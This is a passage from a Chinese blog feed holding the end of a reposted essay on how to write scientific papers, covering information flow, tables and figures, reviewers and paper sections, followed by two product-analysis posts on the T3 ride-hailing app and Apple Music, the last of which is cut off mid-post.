tectonic plates are approximately uniform. Therefore, nearly constant time intervals(at first approximation) would be expected between large ruptures of the same fault segment. [However?], the recurrence time may vary; the basic idea of periodic main shocks may need to be modified if subsequent main shocks have different amounts of slip across the fault.  </p><p>新段现在着重阐明了地震的发生频率。下划线标明了以前描述过的旧信息。很明显，新旧信息的连接是理解这段的关键。 从旧信息到新信息的流动是使读者轻松阅读的最佳方式。写文章的目的不是去测试读者的阅读能力，而是考验作者的表达能力。不能怪人没看懂，只能怪自己没写清楚。常常听到这样的抱怨：那审稿人连这都不懂! 审稿人也可以说：连这个也写不清楚。</p><p>读者对图表的期望一些没有耐心的读者会直接通过图表来判断一篇文章是否值得一读。怎样能使读者不需读正文就能理解图表是至关重要的。  </p><p>对于表来说，由于我们是从左向右阅读的，我们熟悉的信息应该出现在左边而新的信息出现在右边。例如，下面列出的表 1 和表 2 是仅仅调换了两列。比较一下那个表格更易理解。  </p><p>表1:[1]  </p><table><thead><tr><th>Temp (°C)</th><th>Time</th></tr></thead><tbody><tr><td>25</td><td>0</td></tr><tr><td>27</td><td>3</td></tr><tr><td>29</td><td>6</td></tr><tr><td>32</td><td>12</td></tr><tr><td>32</td><td>15</td></tr></tbody></table><p>表2:[2]</p><table><thead><tr><th>Time</th><th>Temp (°C)</th></tr></thead><tbody><tr><td>0</td><td>25</td></tr><tr><td>3</td><td>27</td></tr><tr><td>60</td><td>29</td></tr><tr><td>12</td><td>32</td></tr><tr><td>15</td><td>32</td></tr></tbody></table><p>显然因为我们更熟悉时间作为独立变量，表 2 就比表 1 容易读些。制表的另一条规则是把最好的留在最后。也就是最能使人感兴趣的结果应该放在最右边一列或在最后一行，因为这些地方是读者结束阅读并能留下印象的地方。下面的例子比较了各种方法的精度。 最后一行展示了现在得到的结果。</p><p>表3:</p><table><thead><tr><th>Benchmark</th><th>SALIGN</th><th>Lindahl</th><th>PROSPECTOR 3</th><th>LiveBench 8</th></tr></thead><tbody><tr><td>Method</td><td>Alignments</td><td>MaxSub</td><td>MaxSub</td><td>MaxSub</td></tr><tr><td>SPARKS</td><td>53.1%4</td><td>325.94</td><td>5290 C</td><td>38.3</td></tr><tr><td>SPARKS2</td><td>54.9%</td><td>341.0</td><td>591.0</td><td>40.74</td></tr><tr><td>This work</td><td>56.6%</td><td>349.2</td><td>601.9</td><td>42.2</td></tr></tbody></table><p>对于图，我们至少应该对所有的标签（数字、座标和说明）使用大的黑体 Helvetica 字体。只画出重要的区域。尽量不用彩色就能使曲线达到最大的区分（彩色的图很贵)。[2]  </p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE.png" alt="图"></p><p>这是我喜欢的一个图。它说明了一些画图的原理。对你的工作用实线而对别人的工作用点画线。间隔使用实心和空心符号来使曲线之间的不同更加明确。详细说明 X 和 Y 座标，标题不用缩写。 </p><h3 id="审稿人要什么"><a href="#审稿人要什么" class="headerlink" title="审稿人要什么?"></a>审稿人要什么?</h3><p>文章在发表前必须经过审稿人的评审。他们一般是相关领域的专家甚至是你的竞争者。他们会尽力寻找你文章中的毛病。有时，由于不同的观点和竞争的需要，审稿人或许会试图阻止你的文章发表。因此，文章必须写得理由充足。在被别人挑剔之前，自己必须首先鸡蛋里挑骨头，预先回答审稿人的可能质疑。</p><h4 id="怎样满足审稿人？"><a href="#怎样满足审稿人？" class="headerlink" title="怎样满足审稿人？"></a>怎样满足审稿人？</h4><ol><li>只提出 “一” 个中心命题。论文里的观点太多，不但不好写，问题也容易多，读者也不易记住你要说什么。  </li><li>在这个中心命题的基础上，用一个迷人 (但绝不夸张) 的标题来吸引审稿人的兴趣。无偿审稿使审稿人只审批感兴趣的论文。如果你不能引起审稿人的兴趣，那最好不要发表那篇文章。编辑们有时候会很郁闷，因为找不到有兴趣的审稿人。  </li><li>合理解释每一个参数，合理说明每一个步骤。审稿人没时间考虑细节。程序和参数的合理化显示出你知道你在做什么，而不是凑数据。 没理由要找理由，有理由要强调。  </li><li>问问你自己是否提供了足够重复你工作的所有细节。审稿人 (或读者) 越容易再现你的工作，他就越可能接受你的文章。当然，审稿人并不会真正去重做你的工作，但你必须通过你的描述使他相信可以重做。  </li><li>必须有说服力！尽量做彻底而不是半成品的工作！用多方面测试来证明你的中心命题。要使文章像律师证明无罪官司，预先回答一切可能提出的疑问。  </li><li>引用所有重要的研究工作，特别是经典力作。写作的时候要再做全面文献检索。</li></ol><p>为了达到这些目标，写科学论文的时候必须遵照一定的框架结构。</p><h4 id="文章的结构"><a href="#文章的结构" class="headerlink" title="文章的结构"></a>文章的结构</h4><p>典型的科学论文包括标题、摘要、引言、方法 &#x2F; 实验步骤、结果、讨论、致谢，和参考文献。这样的结构是用来帮助读者快速找到他们感兴趣的信息。把信息放错地方会使读者糊涂。常犯的错误是混淆事实 (结果) 和解释(讨论)。讨论是对结果的解释及说明它的意义，而不是重复结果的描述。  </p><p>一篇论文是从摘要，引言开始，这里建议从方法和结果部分开始写，因为你对方法和结果最熟悉，此外只有更好地理解方法和结果，才能确定中心命题。而标题，引言和讨论的写作都需要中心命题。我们应该从最熟悉的事情开始，就像读者从他们最熟悉的地方开始理解一样。</p><h4 id="方法-x2F-实验步骤"><a href="#方法-x2F-实验步骤" class="headerlink" title="方法&#x2F;实验步骤"></a>方法&#x2F;实验步骤</h4><p>如果文章是关于新的方法、技术或算法，要非常详细地写它的新颖之处。要用有逻辑的、合理的方式来描述它。这会帮助读者抓住新方法的要领。如果这个方法使用参数，则要把每一个参数 (或参数的取值) 合理化，或者是以前用过的，或者可以从物理或数学推导出来，或者通过了广泛的测试及优化。如果无法保证它的合理性，那就必须描述改变它会造成的影响(实际的结果应该在结果部分或讨论部分，方法部分仅包含影响的描述)。如果没有测试它们的合理性，你应该解释为什么(做的代价太贵了？太费时间了？或者需要延期到将来做)。参数改变造成的影响可以衡量方法是否 Robust。Robust 的方法应该是在参数改变很大的时候，结果也不会太大变化。  </p><p>对于新方法的发展，你同样需要设计不同的方法来测试。让人信服就需要做尽可能多的测试。你所能找到或设计的测试越多，你的工作就越会被其他人所接受和使用。  </p><p>当完成了方法部分以后，问一问自己以下的问题：1) 新的术语是不是都定义了？2) 如果你是第一次读这部分，你能否得到重复整个工作的所有信息？记住，不要隐藏任何窍门或使用的捷径。人们如果不能重复你的结果的话就不会相信你的论文。永远不要弄虚作假！别人不是傻子，一山更比一山高，聪明的大有人在。如果你伪造数据，心存侥幸不会被人发现。如果真的没人发现的话，那就是没有任何人想重复或使用你的结果，那只能说明你的结果根本不值得发表，毫无意义。若要人不知，除非己莫为，这是千真万确的真理。</p><h4 id="结果部分"><a href="#结果部分" class="headerlink" title="结果部分"></a>结果部分</h4><p>当你开始写结果部分时，先考虑一下结果的意义。也就是说，你理解你的结果吗？这些结果是不是告诉了你更深刻的东西？你能从很多不同角度来理解结果吗？你能设计证明或者反驳你的一些解释的新测试吗？  </p><p>如果你发现了新现象，你必须证明你的结果不是你方法制造出来的 (讨论部分的一个好内容)。它可以在不同的条件下重复吗？如果你发展了一个新方法，你必须证明这个方法的重要性。它是否改进了现有的方法？你的结果部分必须用不同的角度或多重测试来支持新发现或验证新方法的重要性。  </p><p>一旦你对结果有更好的理解，你需要决定卖点，也就是说这篇文章最有意义的一个观点是什么？确定这篇文章的中心命题之后要组织所有的段落来证明、支持它，用数据 (有必要的话再加数据) 来证明它。同时也要排除其它可能性。放弃与中心命题无关的数据，即使这些数据是很辛苦得来的。</p><h4 id="标题"><a href="#标题" class="headerlink" title="标题"></a>标题</h4><p>当你有了中心命题之后，就该决定文章的标题了。标题可以为你的方法，你的结果或结果的隐含意义做广告。标题是用一句话来概括你的文章。应该把最重要，最吸引人的信息放进标题。比如，标题 “Steric restrictions in protein folding: an alpha-helix cannot be followed by a contiguous beta-strand” 主要突出了结果。另一方面，标题 “Interpreting the folding kinetics of helical proteins” 突出了结果的含义。用标题 “Native proteins are surface-molten solids: Application of the Lindemann criterion for the solid versus liquid state” 的话，同时突出了方法和结果的含义。注意标题 “Native proteins are surface-molten solids” 是结果的解释，而不是结果本身。用既广泛又具体的标题，这样才能吸引更多的读者。</p><h4 id="引言部分"><a href="#引言部分" class="headerlink" title="引言部分"></a>引言部分</h4><p>中心命题和标题都决定了以后，就该写引言了。第一件该做的事就是围绕中心命题来收集所有相关文献。搜索并研究所有最近和相关的文章 (通过对中心命题关键字的搜索或用引用索引)。确认你有所有最新的论文。引用所有重要的文章。如果你不引用别人的文献，别人也不会引用你的！如果你想谁引用你的工作，你要先引用他的。你引用的文章越多，他们越可能阅读并引用你的文章。因为人们更加关注引用他们的论文。仔细读你所引用的文章，避免引用错误。在引用上，不要偷懒。 </p><p>引言的第一句最难写，因为它决定了你整个引言的走向。我的办法是把第一句和文章的标题连起来。在第一段以最基本和常见的术语来定义标题里用的一些术语。从这个术语，引入研究的领域和它的重要性。第二段应该对这个研究领域作一个鉴定性的论述。如果中心命题是关于解决一个问题的方法。这一段就应该指出这个当前研究中现存未解决的问题。描述解决这个问题的难度或挑战。 第三段引入你提出的办法和它大致会带来什么效果。你可以大略地描述你的结果和它的含义。这里有个例子。[3]  </p><p><strong>Assessing secondary structure assignments of protein structures by using pairwise sequence-alignment benchmarks</strong>  </p><p>The secondary structure of a protein refers to the local conformation of its polypeptide backbone. Knowing secondary structures of proteins is essential for their structure classification,understanding folding dynamics and mechanisms, and discovering conserved structural&#x2F;functional motifs. Secondary structure information is also useful for sequence and multiple sequence alignment, structure alignment, and sequence to structure alignment(or threading). As a result, predicting secondary structures from protein sequences continues to be an active field of research fifty six years after Pauling and Corey first predicted -helix and that the most common regular patterns of protein backbones are the  sheet. The Prediction and application of protein secondary structures rely on prior assignment of the secondary-structure elements from a given protein structure by human or computational methods.  </p><p>Many computational methods have been developed to automate the assignment of secondary structures. Examples are DSSP,STRIDE, DEFINE, P-SEA,KAKSI,P-CURVE, XTLSSTR, SECSTR, SEGNO, and VoTAP. These methods are based on either the hydrogen-bond pattern, geometric features, expert knowledge or their combinations. However, they often disagree on their assignments. For example, disagreement among DSSP, P-CURVE, and DEFINE can be as large as 25%. More beta sheet is assigned by XTLSSTR and more pi-helix by SECSTR than by DSSP. The discrepancy among different methods is caused by non-ideal configurations of helices and sheets. As a result, defining the boundaries between helix, sheet, and coil is problematical and a significant source of discrepancies between different methods.  </p><p>Inconsistent assignment of secondary structures by different methods highlights the need for a criterion or a benchmark of “standard” assignments that could be used to assess and compare assignment methods. One possibility is to use the secondary structures assigned by the authors who solved the protein structures. STRIDE, in fact, has been optimized to achieve the highest agreement with the authors’ annotations. However, it is not clear what is the criterion used for manual or automatic assignment of secondary structures by different authors. Another possibility is to treat the consensus prediction by several methods as the gold standard. However, there is no obvious reason why each method should weight equally in assigning secondary structures and which method should be used in consensus. Other used criteria include helix-capping propensity, the deviation from ideal helical and sheet configurations, and structural accuracy produced by sequence-to-structure alignment guided by secondary structure assignment.  </p><p>In this paper, we propose to use sequence-alignment benchmarks for assessing secondary structure assignments. These benchmarks are produced by 3D-structure alignment of structurally homologous proteins. Instead of assessing the accuracy of secondary-structure assignment directly, which is not yet feasible, we compare the two assignments of secondary structures in  structurally aligned positions. We assume that the best method should assign the same secondary-structure element to the highest fraction of structurally aligned positions. Certainly, structurally aligned positions do not always have the same secondary structures. Moreover, different structure-alignment methods do not always produce the same result. Nevertheless, this criterion provides a means to locate a secondary-structure assignment method that is most consistent with tertiary structure alignment. We suggest that this approach provides an objective evaluation of secondary structure assignment methods.  </p><p>在这个例子里，标题推荐了一个评估指派蛋白质二级结构的方法。第一段以二级结构的定义开始（与标题相连)。整段描述了二级结构的重要性。最后一句过渡到指派二级结构的计算方法（下一段的主题)。注意 “计算方法” 放在句子的最后是为了强调而且和第二段的开始连接在起来。第二段则聚焦在计算方法中存在的问题。旧信息 “计算方法” 逐渐的变到了“它们的不一致”。第三段的第一句把主题从“不一致”（旧信息）转变成了“评估的办法”（新信息)。然后，介绍了这个领域已有的工作。第四段引入新方法并讨论了新方法的优点。第五段（这里没有给出）将会简要地讨论结果。每一个引言应该 包括研究领域的介绍和意义，做这工作的具体原因，结果和隐含的意义。一般而言，读者读完引言，对论文的来龙去脉就应该清清楚楚了。</p><h4 id="讨论部分"><a href="#讨论部分" class="headerlink" title="讨论部分"></a>讨论部分</h4><p>现在到了你写论文的最后一部分。很多人认为讨论部分最难写。他们常常不知道该写什么。学生常常不能把结果从他们的解释、含意和结论中分离出来。此外，他们不善于思考可能存在的其他解释。好的讨论通常以得到的结果和解释的评论开始。其它可用于讨论的内容有：参数改变对结果的影响，与其他研究相比还有待解决的问题，将来或正在进行的工作（防止别人从事你显而易见的，立刻就能实现的后续工作)。这里有一段文章中的讨论部分。[4]  </p><p>One question about the complex homopolymer phase diagram presented here is whether it is caused by the discontinuous feature of the square-well potential. We cannot give a direct answer because the DMD simulation is required to obtain well-converged results for the thermodynamics. However, the critical phenomena predicted for a fluid composed of particles interacting with a square-well potential are as realistic as those predicted for a fluid composed of particles interacting with a LJ potential. Also an analogous complex phase diagram is found in simulations of LJ clusters. The present results for square-well homopolymers may well be found in more realistic homopolymer models and even in real polymers.  </p><p>这一段探究了可供选择的解释。</p><h4 id="摘要部分"><a href="#摘要部分" class="headerlink" title="摘要部分"></a>摘要部分</h4><p>整篇文章写完了。你需要写文章的摘要了。典型的摘要包括课题领域的重要性（回到标题)，要研究的问题，你方法的独特性，结果的意义和影响。这里有个例子。[3]  </p><p>How to make an objective assignment of secondary structures based on a protein structure is an unsolved problem. Defining the boundaries between helix, sheet, and coil structures is arbitrary, and commonly accepted standard assignments do not exist. Here, we propose a criterion that assesses secondary-structure assignment based on the similarity of the secondary structures assigned to structurally aligned residues in sequence-alignment benchmarks. This criterion is used to rank six secondary-structure assignment methods: STRIDE, DSSP, SECSTR, KAKSI, P-SEA, and SEGNO with three established sequence-alignment benchmarks (PREFAB, SABmark and SALIGN). STRIDE and KAKSI achieve comparable success rates in assigning the same secondary structure elements to structurally aligned residues in the three benchmarks. Their success rates are between 1-4% higher than those of the other four methods. The consensus of STRIDE, KAKSI, SECSTR, and P-SEA, called SKSP, improves assignments over the best single method in each benchmark by an additional 1%. These results support the usefulness of the sequence alignment benchmarks as the benchmarks for secondary structure assignment.  </p><p>前两句陈述了问题。第三句提出了解决办法。这些句子后面跟着结果。整个摘要以总结收尾。 注意摘要里的主体部分是结果及其意义和影响。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ol><li>认真对待写作。尽你最大努力花时间写作。它是科学研究的重要一环。文章没写好，没人看，没人用，等于没发表。</li><li>除非这个研究是全面彻底的，而且你试了所有可以支持你结论的方法，否则不要去发表。</li><li>重新思考，并合理解释为什么做这项工作，做了什么，什么是最重要的发现？为什么用这个方法？为什么用这些参数？什么是以前做过的（更新文献搜索)？不同在什么地方？</li><li>要从批判的角度来看你的工作，想一想别人会怎样来挑毛病。只有这样，才能找到弱点，进一步发展。我的许多论文是在反复讨论中大幅度修改，许多计算经常要重做。只有理顺和理解结果，文章才会更有意义。</li><li>要能回答所有合理的质疑。如果你自己有疑问，一定要搞清楚，否则别人又怎会相信。不要轻易相信得到的革命性发现。</li><li>不要隐藏任何事实，不作假，不要低估其他科学家的智慧。让你的研究可重复。把所有的材料和数据上网。</li><li>从头（标题）到尾（结论或讨论）要从旧信息过渡到新信息。永远不要在句子的开头引入新信息。切忌在术语被定义之前使用它们。</li><li>照抄别人文章里的句子是不道德的。这暴露出作者不愿思考，只走捷径，不是一个真正科学家的料。同时抄来的句子常常会打断文章中原有信息的流通，不利读者对文章的理解。一定需要用别人的原句，就必须用上引号，并引用该文献。</li><li>在段首要有阐明整段主题的句子，在段尾要有连到下段的过渡句。从标题到结论都要连贯。句句相扣，段段相连，让一篇论文是一个整体而不是杂乱无章地把句子堆积在一起。这样才能使读者享受阅读你的文章。</li><li>写，重写，再重写。没有人能第一次就写好。不花时间，不下功夫，写不好。我的文章一般要修改十次以上。</li></ol><h2 id="结束语"><a href="#结束语" class="headerlink" title="结束语"></a>结束语</h2><p>写科技论文不能像写散文，想到哪里就写到哪里。好的论文就像一部好的小说一样，需要构思策划，情节要一环扣一环，而结局是令人意外的。当然这一切，前提是你必须有令人激动的结果。这篇短文的目的是在有较好结果的基础上，怎样更好地实事求是地宣传你的结果。主要方法是使文章简单易懂，条理清楚，同时又全面深刻，令人信服。我反对虚假的包装，夸张的描述，这样往往适得其反。事实上，科技论文要避免用带有情感的形容词像 Exciting 或 Remarkable 来描述你的结果。也就是说要通过结果的描述来使读者体会到 “Exciting” 或“Remarkable”，让事实来说话。正如说笑话的人自己不笑会更有效果。</p><h2 id="致谢"><a href="#致谢" class="headerlink" title="致谢"></a>致谢</h2><p>此文中的一些例子出自 “The Science of Scientific Writing” by G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558, 1990. 我在杜克大学 Gopen 教授 1995 年年度短训班受益非浅。我要特别感谢我的导师 Martin Karplus(哈佛大学)，George Stell (纽约州立大学－石溪校区), Harold L. Friedman (纽约州立大学－石溪校区) 和 Carol Hall (北卡罗来纳州立大学) 的鼓励和指导。没有他们，我不会有那么多机会练习英文写作。最后，我要感谢我的学生和博士后。他们对科学的贡献使我可以继续写论文，基金申请，或评论。此文中的一部分例子来自与他们合作的文章。此文初稿是用英文写的。由于我的中文打字速度太慢，特别感谢徐贝思帮我翻译成中文初稿。如果有不妥的地方是我的问题，请多指教。此文在网上出现以后，得到不少关注。特别感谢赵立平教授的建议及感谢许多校友和网友的指正和鼓励。</p><p>引用：</p><p>[1] G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558 (1990)   </p><p>[2] H. Zhou and Y. Zhou, Bioinformatics 21, 3615–3621 (2005).  </p><p>[3] W. Zhang, K. Dunker, and Y. Zhou, Proteins, in press (2007).  </p><p>[4] Y. Zhou, C. K. Hall, and M. Karplus, Phys. Rev. Lett. 77 ,2822 (1996).  </p><blockquote><p>二零零七年六月一日网络初版，六月六日定稿于印地安那。</p><p>from: <a href="http://gong.ustc.edu.cn/article_show.php?tid=3">http://gong.ustc.edu.cn/article_show.php?tid=3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
            <tag> 非原创 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——T3出行</title>
      <link href="/post/f6f8.html"/>
      <url>/post/f6f8.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>Android版本的T3出行，版本号<code>2.1.23</code></p><p>滴滴出事之后，各方APP可谓是<del>乘虚而入</del>群雄逐鹿。其中T3出行的优惠力度出奇的大，以往大概三公里的路程，用滴滴大概￥12左右，现在用T3只要￥6，仿佛回到了优步被滴滴收购之前。</p><p>今天我们来看一下这个APP有什么值得思考的地方吧~</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><p>上一篇文章，[[产品分析实战——AppleMusic]]，因为我本身是Apple Music的用户，我通过问自己三个问题的方式，了解目标用户核心需求，梳理用户在使用软件时的核心流程，从视觉、导航栏、核心页面三个角度剖析了各种feature对核心流程的影响。</p><p>而在这篇文章中，因为我本身并没有使用过太多次T3出行，还是应该从软件本身入手，来分析用户的特征：</p><h3 id="地域"><a href="#地域" class="headerlink" title="地域"></a>地域</h3><p>是最容易获得的信息，只要点击首页最上方地区，就能看到T3在哪些城市有服务，</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210904214229.png" alt="地区切换按钮" style="zoom: 50%;" /><p>简单统计了一下这些城市信息*：</p><table><thead><tr><th>分级</th><th>城市</th><th>城市数&#x2F;总数</th></tr></thead><tbody><tr><td>一线</td><td>广州、上海、深圳</td><td>3&#x2F;4</td></tr><tr><td>新一线</td><td>长沙、成都、重庆、杭州、合肥、南京、青岛、沈阳、苏州、天津、武汉、郑州、佛山</td><td>13&#x2F;15</td></tr><tr><td>二线</td><td>长春、常州、福州、贵阳、哈尔滨、海口、嘉兴、济南、金华、南昌、南通、宁波、太原、台州、温州、无锡、徐州、烟台、珠海</td><td>19&#x2F;30</td></tr><tr><td>三线</td><td>秦皇岛、泰州、遵义</td><td></td></tr><tr><td>四线</td><td>拉萨</td><td></td></tr><tr><td>五线</td><td>山南（西藏）</td><td></td></tr></tbody></table><p>*资料来源<a href="https://baike.baidu.com/item/%E4%B8%AD%E5%9B%BD%E5%9F%8E%E5%B8%82%E6%96%B0%E5%88%86%E7%BA%A7%E5%90%8D%E5%8D%95/12702007?fr=aladdin">中国城市新分级名单_百度百科 (baidu.com)</a></p><p>新一线城市覆盖率87%，二线城市覆盖率63%，其他几个城市共有的特点是旅游业比较发达。根据<a href="https://baijiahao.baidu.com/s?id=1640358452349870232&wfr=spider&for=pc">这篇报道</a>，19年T3出行刚出现时，首发第一批包括南京、广州、杭州、武汉、重庆和天津六个城市，可见T3主攻的是人口高度密集、通勤需求量较大的一线到二线城市。大部分的出行类APP首发瞄准的都是一线到二线市场，在这些城市积累了足够多的用户基础之后，才转向下沉市场（三线及以下城市）。</p><p>另外，值得注意的是从6个城市扩张到40个城市，T3出行花了两年。相比之下，滴滴从2012年成立到2015年与快的合并，已经覆盖了全国110个城市（<a href="https://www.sohu.com/a/27512588_148974">数据来源</a>）。国有背景的首汽约车，从2015年的仅北京一个城市，到2020年到覆盖了全国160多个城市（<a href="https://finance.sina.com.cn/tech/2020-10-25/doc-iiznctkc7612459.shtml">数据来源</a>）。同为2015年创立的曹操出行，目前已经覆盖了57个城市（<a href="https://baike.baidu.com/item/%E6%9B%B9%E6%93%8D%E5%87%BA%E8%A1%8C#4">数据来源</a>）。相比之下，T3出行的扩张速率绝对不算高，想要在触及下沉市场，有许多强劲的对手。</p><p>至于为什么出行APP首发瞄准一二线城市，我认为除了这些城市用户的消费能力较高、人口密度较大之外，还与这些城市中人口较高的流通率有关。许多在这些城市工作生活的出身于三线或者以下城市的年轻用户，把这种出行打车的消费习惯带到了下沉市场。“我们那连网约车都没有”，我不止一次听到有人这样描述自己家乡的发展水平。</p><blockquote><p>为什么会有山南这个小城市？</p><p>我也看了一下手机里的滴滴打车，发现滴滴也覆盖了这座雅鲁藏布江边上的城市，但我之前从未听说过它。</p></blockquote><h3 id="属性"><a href="#属性" class="headerlink" title="属性"></a>属性</h3><p>这一节我们通过软件中的一些feature来梳理用户的属性。</p><p>打开软件的设置，我们可以看到两个功能选项<code>常用地址</code>、<code>助老模式</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905122110.png" alt="T3出行的设置" style="zoom:33%;" /><p>常用地址里只有两个选择，家和公司，可见这个特征满足的是<strong>有网约车通勤习惯</strong>的用户</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211108131807.png" alt="常用地址" style="zoom:33%;" /><p>而助老模式很显然是为眼神不太好且不是很懂操作智能设备的<strong>老年人</strong>准备的。</p><p>另一个feature是T3出行的名称，<strong>出行</strong>两字呼之欲出的说明了这款软件是来<strong>满足你的出行需求的</strong>。再加上网约车的属性，可以说只要有<strong>中长途出行的需求，你就是它的潜在客户。</strong></p><p>而<code>常用地址</code>、<code>助老模式</code>这些功能，是在满足了大部分用户核心需求的基础上，优化部分特殊群体的体验，满足他们特殊的需求。</p><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><blockquote><p> “用微信发一张图片总共有几步？”这是之前从少楠的播客中听到的问题。如果他问到的是我，我该怎么回答这个问题？</p></blockquote><blockquote><p> 本想打开助老模式体验最简流程，发现没有所谓的被关爱人的话助老模式用不了，关于这个问题我之后再讨论。</p></blockquote><p>整个流程如下图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905213359.png" alt="一般乘客的用车流程"></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——AppleMusic</title>
      <link href="/post/a25d.html"/>
      <url>/post/a25d.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>分析的对象是Android版的Apple Music，版本号<code>3.6.0</code></p><p>分析方法主要参考了[[教你如何在面试中用「10 分钟快速分析」一款产品]]这篇文章</p><p>因为Apple Music算是一个舶来品，我们把范围限定在国内，不去分析其在国外产生的影响</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><blockquote><p>在做后续分析之前，我们必须了解Apple Music的用户特征，包括<code>年龄</code>，<code>职业</code>，<code>地域</code>，<code>性别</code>等基本属性，这次的分析对象是我比较熟悉的，有深度使用体验的APP。如果要快速分析，我想应该先结合我自身的实际情况，给自己提出这样几个问题：</p><ol><li>我为什么会选用这款软件？（核心需求、用户特征）</li><li>我会给什么样的人推荐这款软件？（受众）</li><li>为什么会有人不喜欢这款软件？（用户特征）</li></ol><p>当然，为了避免局部最优，一定要和实时得和面试官确认自己的想法</p></blockquote><h3 id="我为什么会选用这款软件？"><a href="#我为什么会选用这款软件？" class="headerlink" title="我为什么会选用这款软件？"></a>我为什么会选用这款软件？</h3><p>对我来说比较核心的功能：</p><ul><li>想要听音乐</li><li>纯粹地听音乐，对其他冗余地元素一概不感兴趣</li><li>比较喜欢简洁的UI设计</li><li>因为可能会听一些比较经典的歌曲，需要覆盖面更广的版权</li><li>作为学生可以享受学生订阅，价格是￥5&#x2F;月，是家庭订阅的三分之一</li></ul><p>我不喜欢的功能：</p><ul><li>空间音频，我也听不出什么差别</li><li>分享体验非常非常差，没有专门的音乐卡片，分享出去只有链接</li></ul><h3 id="我身边的人为什么不使用Apple-Music？"><a href="#我身边的人为什么不使用Apple-Music？" class="headerlink" title="我身边的人为什么不使用Apple Music？"></a>我身边的人为什么不使用Apple Music？</h3><p>我妈对音乐软件的需求也是这样单纯，为什么我不会向她推荐Apple Music？</p><p>因为她是<strong>价格敏感</strong>的人群，我妈爱听的音乐在大部分平台都是不用收费的，而Apple Music有￥15&#x2F;月的月费。</p><p>我女朋友愿意为各种内容付费，但是我也不会向她推荐Apple Music，为什么？</p><p>因为<strong>使用门槛</strong>太高了，这个门槛包括：</p><ul><li>她是安卓用户，国内主流的安卓应用市场没有上架Apple Music；</li><li>作为上班族，她需要良好的多端体验，而她的电脑是Windows系统，无法使用Apple Music，只有体验稀烂的iTunes</li><li>她非常讨厌折腾</li></ul><p>这一点说明了，虽然已经有了安卓端，Apple Music仍更适合<code>苹果生态的用户</code>；</p><p>我曾向我身边的同学推荐过Apple Music，他最终也放弃使用Apple Music，理由大概包括：</p><ul><li>由于他本身也不是苹果生态用户，他需要额外注册一个苹果账号；</li><li>学生优惠的认证过程过于复杂，直接给他劝退；</li><li>他本身很喜欢网易云的社交元素，会逛网易云的评论区，想放弃网易云只是因为曲库不够大；</li></ul><p>上面分析了我身边的人不使用Apple Music的原因，我们可以模糊的地推导出一些用户的特点：</p><ol><li>偏爱苹果生态，对价格相对不敏感；</li><li>轻社交需求，更关心音乐本身，不喜欢冗余的元素；</li><li>追求更优质的内容，愿意为此付出时间；</li></ol><p>什么样的人群符合以上的特点?</p><p><strong>互联网从业者</strong>，年龄跨度在25~30之间，集中在国内的一二线城市。</p><p><strong>学生群体</strong>，年龄跨度在20~25岁之间，集中于各大高校。这一类人追求差异化，敢于尝试新的事物。</p><p>这其中的性别比例，但从能不能折腾考虑，我觉得应该应该是男6女4的比例。</p><blockquote><p>这里我觉得不用详细的阐述理由了，不要忘了自己是在面试！记得和面试官交流，自己的想法是否正确，比如您觉得我这么分对不对？忽略了哪些细节？有没有逻辑不通的地方？</p></blockquote><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><p>另一个疑问出现了，用户使用Apple Music听音乐的核心流程包含哪些步骤？</p><p>首先我们来看一下音乐在Apple Music中的组织形式，无论是单曲、专辑还是电台，都是通过或长或短的列表组织起来的。</p><p>而以下这些因素可能会影响用户对列表的选择：</p><ul><li>喜欢的艺人&#x2F;作曲&#x2F;乐器</li><li>喜欢的音乐风格</li><li>当时的状态（工作、做家务、跑步，兴奋、低落）</li><li>算法推荐</li></ul><h2 id="视觉"><a href="#视觉" class="headerlink" title="视觉"></a>视觉</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210831221500.png" alt="浅色模式和深色模式的主页面"></p><p>可以看到在视觉上，Apple Music把刻画的重点放在专辑&#x2F;列表的封面，简单浏览了一下，封面的内容主要包含</p><ul><li>歌手写真</li><li>专辑封面</li><li>列表主题相关的艺术创作</li></ul><p>底层主题则采用了简单的纯色基底+红色强调，另外它也并不支持自定义主题。</p><h3 id="专辑封面对核心流程的影响"><a href="#专辑封面对核心流程的影响" class="headerlink" title="专辑封面对核心流程的影响"></a>专辑封面对核心流程的影响</h3><p>特色鲜明的专辑封面能够帮助用户快速定位到感兴趣的歌手、专辑、或者主题，帮助用户快速完成上文里提到的<strong>核心流程</strong>。</p><p>我们可以在别的音乐APP看到各色由用户上传的专辑、歌单封面，为什么那样的效果不会太好？我觉得是因为UGC带有用户的个性和特色，更情绪化、碎片化，质量也参差不齐。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901154756.png" alt="网易云的一些歌单界面" style="zoom: 33%;" 